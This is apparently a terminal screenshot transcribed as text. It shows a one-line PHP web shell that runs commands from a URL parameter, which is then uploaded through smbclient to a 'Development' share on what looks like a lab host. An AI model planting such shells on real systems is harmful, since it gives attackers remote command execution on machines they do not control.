 root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via 🐍 v3.11.2
cat test.php
<?php system($_GET['cmd']); ?>
root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via 🐍 v3.11.2
smbclient \\\\10.129.77.108\\Development
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put test.php
putting file test.php as \test.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
. D 0 Tue Jun 20 19:15:08 2023
.. D 0 Tue Sep 13 20:56:24 2022
test.php A 31 Tue Jun 20 19:43:14 2023
3545824 blocks of size 1024. 1651124 blocks available
smb: \>